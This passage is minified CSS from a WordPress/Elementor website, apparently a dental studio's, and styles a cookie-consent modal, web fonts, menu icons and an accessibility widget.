.tab-title:before{content:"\203A";position:absolute;left:0;top:0;bottom:2px;font-size:24px;color:currentColor;width:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1;font-family:Georgia,serif}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .moove-gdpr-tab-main-content{display:none;padding:10px;background-color:#fff}}@media (max-width:350px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:3px 12px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{opacity:0}}#moove_gdpr_cookie_info_bar,#moove_gdpr_cookie_modal,.gdpr_cookie_settings_shortcode_content{font-family:&#039}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,button.change-settings-button.focus-g,button.change-settings-button:focus,span.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:100;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:200;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:300;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:800;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:900;src:url(https://www.bellscornersdentalstudio.com/wp-content/uploads/elementor/google-fonts/fonts/montserrat-4e656f04.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:elementskit;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?itek3h) format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon::before,.icon::before{font-family:elementskit!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-down-arrow1::before,.icon.icon-down-arrow1::before{content:"\e994"}.ekit-wid-con .icon.icon-menu-11::before,.icon.icon-menu-11::before{content:"\eaaa"}ul.elementskit-megamenu-panel{margin-right:-500px!important;padding:30px;text-align:center;align-items:center}button.elementskit-menu-close.elementskit-menu-toggler{background-color:#ffffff00!important;margin-top:44px!important}.elementskit-nav-identity-panel{background-color:#053259;padding:0!important;margin:0!important}.elementor-1449 .elementor-element.elementor-element-3dbc4f9 .elementskit-menu-close{color:#eee;border:1px solid rgba(255,255,255,.5)}h6.elementor-heading-title.elementor-size-default{color:#9a7f5c}a{background-color:transparent;text-decoration:none;color:#9a7f5c}html{overflow-x:hidden!important}.elementor-4891 .elementor-element.elementor-element-5b8ff33c .elementor-nav-menu--main .elementor-item{color:#507ba1;fill:#507BA1;padding-left:3px;padding-right:3px;padding-top:15px!important;padding-bottom:10px!important}@media (min-width: 768px);section.elementor-section.elementor-inner-section.elementor-element.elementor-element-3d7f65ac.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{padding:30px 200px 0}.white-text,.white-text p{color:#fff!important}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeIn{animation:350ms fadeIn}.fadeOut{animation:350ms fadeOut}.ea11y-widget-typography--title{color:#0c0d0e;font-feature-settings:"liga" off,"clig" off;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:133.4%}.ea11y-widget-typography--title-page{color:#0c0d0e;font-feature-settings:"liga" off,"clig" off;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;font-weight:500;line-height:160%;letter-spacing:.15px}.ea11y-widget-typography--subtitle1{margin:0;color:#0c0d0e;font-feature-settings:"liga" off,"clig" off;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:.15px;line-height:133.4%;text-transform:none}.ea11y-widget-typography--body1{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,Arial,Helvetica,sans-serif;color:#0c0d0e;font-size:16px;font-style:normal;font-weight:400;line-height:150%;letter-spacing:.15px}.ea11y-widget-typography--body2{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,Arial,Helvetica,sans-serif;color:#0c0d0e;font-size:14px;font-style:normal;font-weight:400;line-height:143%;letter-spacing:.17px}.ea11y-widget-link{color:#0c0d0e;font-feature-settings:"liga" off,"clig" off;font-family:Roboto,Arial,Helvetica,sans-serif}.ea11y-widget-paper{border-radius:18px;padding:20px;margin:20px;background:#fff;box-shadow:var(--ea11y-widget-paper-shadow)}.ea11y-widget-paper--page{min-height:72vh;margin:36px 16px}.ea11y-widget-radio{display:flex;align-items:center;gap:12px;padding:8px}.ea11y-widget-radio__input{margin:0}.ea11y-widget-button--icon{padding:0;border:none;border-radius:100%;background-color:rgba(0,0,0,0);cursor:pointer;transition:.3s ease-out}.ea11y-widget-button--text{display:inline-block;padding:6px 8px;background-color:rgba(0,0,0,0);border-radius:4px;border:none;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:500;color:#515962;text-align:center;text-decoration:none;cursor:pointer;transition:background-color .3s ease-out}.ea11y-widget-button--text:hover{background-color:rgba(37,99,235,.04)}.ea11y-widget-button--contained{display:inline-block;padding:6px 16px;background-color:#2563eb;border-radius:4px;border:none;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:14px;line-height:24px;font-style:normal;font-weight:500;color:#fff;text-align:center;text-decoration:none;cursor:pointer;transition:background-color .3s ease-out}.ea11y-widget-button--contained:hover{background-color:#1d4ed8}.ea11y-widget-button--contained:disabled{background-color:rgba(0,0,0,.12);color:rgba(0,0,0,.26)}.ea11y-widget-open-button{position:fixed;z-index:2147483645;display:flex;justify-content:center;align-items:center;border:none;background-color:var(--ea11y-widget-accent-safe);transition:.3s ease-out;cursor:pointer}.ea11y-widget-open-button:hover{transition:.3s ease-out}.ea11y-widget-open-button:focus-visible{outline:0;box-shadow:0 0 0 2px #015fcc,0 0 0 4px #fff}.ea11y-widget-open-button__checkbox-wrapper{width:50%;height:50%;display:none;position:absolute;left:-4px;bottom:-4px}.ea11y-widget-open-button__checkbox-wrapper .ea11y-widget-icon{width:100%;height:100%}.ea11y-widget-open-button__checkbox-wrapper .ea11y-widget-icon path{fill:var(--ea11y-widget-accent-safe)}.ea11y-widget-open-button__checkbox-wrapper .ea11y-widget-icon circle{stroke:var(--ea11y-widget-accent-safe);fill:var(--ea11y-widget-accent-contrast)}.ea11y-widget-open-button--icon{padding:0;border-radius:100%}.ea11y-widget-open-button--icon .ea11y-widget-open-button__icon-border{box-sizing:border-box;width:48px;height:48px;display:flex;justify-content:center;align-items:center;border:2px solid var(--ea11y-widget-accent-contrast)}.ea11y-widget-open-button--icon .ea11y-widget-open-button__icon-border svg path{fill:var(--ea11y-widget-accent-contrast)}.ea11y-widget-open-button--text{display:inline-block;box-sizing:border-box;padding:6px;border:none;border-radius:4px}.ea11y-widget-open-button--text::before{content:"";position:absolute;border-color:var(--ea11y-widget-accent-contrast);border-style:solid;pointer-events:none}.ea11y-widget-open-button--text .ea11y-widget-open-button__checkbox-wrapper{left:-10px;bottom:-10px}.ea11y-widget-open-button--text .ea11y-widget-typography{color:var(--ea11y-widget-accent-contrast);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ea11y-widget-open-button--active .ea11y-widget-open-button__checkbox-wrapper{display:block;z-index:2147483646}.ea11y-widget-container{width:480px;max-width:calc(100% - 48px);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;min-height:282px;max-height:calc(100vh - 32px);display:none;flex-direction:column;position:fixed;bottom:16px;right:16px;z-index:2147483647;border-radius:12px 12px 30px 30px;background-color:#fff;box-shadow:0 9px 46px 8px rgba(0,0,0,.12),0 24px 38px 3px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.2);transform:translateY(50vh);overflow:hidden;opacity:0;transition:opacity .3s ease,transform .3s ease}.ea11y-widget-container::before{content:"";height:40px;position:absolute;top:0;left:0;right:0;z-index:-1;background:var(--ea11y-widget-accent)}.ea11y-widget-container--open{display:flex;opacity:1;transform:translateY(0)}.ea11y-widget-container--wp-admin-bar{max-height:calc(100vh - 32px - 32px)}.ea11y-widget-container--preview{max-height:80vh;bottom:0;right:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ea11y-widget-container--preview *{pointer-events:none}.ea11y-widget-container--preview :focus,.ea11y-widget-container--preview :focus-visible{outline:0}.ea11y-widget-container-top-left{top:16px;left:16px}.ea11y-widget-container-top-center{top:16px;left:50%;transform:translateX(-50%)}.ea11y-widget-container-top-right{top:16px;right:16px}.ea11y-widget-container-bottom-left{bottom:16px;left:16px}.ea11y-widget-container-bottom-center{bottom:16px;left:50%;transform:translateX(-50%)}.ea11y-widget-container-bottom-right{bottom:16px;right:16px}.ea11y-widget-container-center-right{top:50%;right:16px;transform:translateY(-50%)}.ea11y-widget-container-center-left{top:50%;left:16px;transform:translateY(-50%)}@media screen and (max-width:530px){.ea11y-widget-container{width:100%;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;max-height:70vh;top:initial;bottom:0;right:0;left:0;transform:translate(0);border-radius:12px 12px 0 0;box-shadow:0 -9px 40px 8px rgba(0,0,0,.4),0 24px 38px 3px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.2)}}.ea11y-widget-header{display:flex;justify-content:space-between;align-items:center;position:relative;padding:18px 21px 10px 24px;border-radius:0 0 13px 13px;background:var(--ea11y-widget-accent);filter:var(--ea11y-widget-header-filter)}.ea11y-widget-header::after{content:"";height:39px;width:100%;position:absolute;bottom:-27px;left:0;right:0;z-index:-1;background-size:contain;background-repeat:no-repeat}.ea11y-widget-header__title-wrapper{display:flex;justify-content:space-between;align-items:center}.ea11y-widget-header__title-wrapper .ea11y-widget-icon{-webkit-margin-end:8px;margin-inline-end:8px}.ea11y-widget-header__title-wrapper .ea11y-widget-typography{max-width:200px;margin:0;color:var(--ea11y-widget-accent-contrast);overflow:hidden;text-overflow:ellipsis}.ea11y-widget-header__general-actions-wrapper{display:flex;justify-content:center;align-items:center}.ea11y-widget-header__widget-controls-wrapper{max-width:85px;display:flex;justify-content:flex-start;align-items:center;gap:16px;-webkit-margin-end:12px;margin-inline-end:12px;overflow:hidden}.ea11y-widget-header__widget-controls-wrapper::after{content:"";width:1px;height:17px;background-color:#9da5ae}.ea11y-widget-header__widget-controls-wrapper .ea11y-widget-button{margin:0}.ea11y-widget-header__widget-controls-wrapper .ea11y-widget-button svg path{fill:var(--ea11y-widget-accent-contrast)}@media screen and (max-width:530px){.ea11y-widget-header::after{bottom:-29px}.ea11y-widget-header{padding:14px 16px 3px 12px}.ea11y-widget-header__title-wrapper .ea11y-widget-typography{font-size:16px;font-weight:500;line-height:130%;letter-spacing:.15px}.ea11y-widget-header__widget-controls-wrapper{display:none}}.ea11y-widget-header__close-button{width:24px;height:24px;display:flex;justify-content:center;align-items:center}.ea11y-widget-header__close-button svg path{fill:var(--ea11y-widget-accent-contrast)}.ea11y-widget-header__back-button{-webkit-margin-end:6px;margin-inline-end:6px}.ea11y-widget-header__back-button svg path{fill:var(--ea11y-widget-accent-contrast)}.ea11y-widget-header--page{border-radius:0 0 18px 18px}.ea11y-widget-header--page::after{bottom:-22px;z-index:-1}.ea11y-widget-content{padding:0;overflow:scroll;z-index:-1;scrollbar-gutter:stable;scrollbar-width:thin;scrollbar-color:#c5c5c7 rgba(0,0,0,0)}.ea11y-widget-footer{min-height:23px;display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;padding-top:2px;padding-bottom:13px;background:var(--ea11y-widget-footer-gradient);filter:var(--ea11y-widget-footer-filter);border-radius:0 0 30px 30px}.ea11y-widget-footer::before{content:"";height:25px;width:100%;position:absolute;top:-24px;left:0;right:0;z-index:-1;background-size:100%;background-repeat:no-repeat}@media screen and (max-width:530px){.ea11y-widget-content{width:100vw}.ea11y-widget-footer::before{display:none}.ea11y-widget-footer{box-sizing:border-box;min-height:82px;padding-top:13px;border-radius:12px 12px 0 0}}.ea11y-widget-footer .ea11y-widget-footer__copyright-wrapper{display:flex;justify-content:center;align-items:center;gap:32px}.ea11y-widget-footer__copyright{display:flex;justify-content:center;align-items:center;color:#3f444b;font-size:16px;letter-spacing:.15px;text-decoration:none}.ea11y-widget-footer__copyright:focus-visible .ea11y-widget-typography,.ea11y-widget-footer__copyright:hover .ea11y-widget-typography{text-decoration:underline}.ea11y-widget-footer__copyright::after{content:"";width:1px;height:12px;position:relative;left:16px;background-color:#9da5ae}.ea11y-widget-footer__copyright .ea11y-widget-typography{-webkit-margin-end:4px;margin-inline-end:4px;color:#2847f3;letter-spacing:.15px;font-size:16px;font-weight:600}@media screen and (max-width:530px){.ea11y-widget-footer__copyright{font-size:14px;letter-spacing:-.14px}.ea11y-widget-footer__copyright .ea11y-widget-typography{font-size:14px;letter-spacing:-.14px}}.ea11y-widget-footer__copyright .ea11y-widget-icon{-webkit-margin-start:4px;margin-inline-start:4px}.ea11y-widget-footer__statement-link{display:inline-flex;align-items:center;text-decoration:none}.ea11y-widget-footer__statement-link .ea11y-widget-typography{font-size:12px}.ea11y-widget-footer__statement-link .ea11y-widget-icon{-webkit-margin-start:4px;margin-inline-start:4px}.ea11y-widget-footer--no-label .ea11y-widget-footer__copyright{display:none}.ea11y-widget-footer--no-label .ea11y-widget-footer__statement-link{-webkit-margin-start:initial;margin-inline-start:initial}.ea11y-widget-footer--no-statement .ea11y-widget-footer__copyright::after,.ea11y-widget-footer--no-statement .ea11y-widget-footer__copyright::before{display:none}.ea11y-widget-footer--no-statement.ea11y-widget-footer--no-label{display:none}.ea11y-widget-container--rtl .ea11y-widget-footer__copyright{direction:ltr}.ea11y-widget-container--rtl .ea11y-widget-footer__copyright::after{display:none}.ea11y-widget-container--rtl .ea11y-widget-footer__copyright::before{content:"";width:1px;height:12px;position:relative;right:16px;background-color:#9da5ae}.ea11y-widget-container--elementor .ea11y-widget-footer{min-height:initial}.ea11y-widget-tools-wrapper{box-sizing:border-box;width:100%;display:flex;flex-direction:column;justify-content:space-between;flex-wrap:wrap;gap:16px;overflow-y:hidden;padding:0;padding-right:calc((100% - 444px - 6px)*.6);padding-left:calc((100% - 444px - 6px)*.6)}@media screen and (max-width:530px){.ea11y-widget-tools-wrapper{padding:0 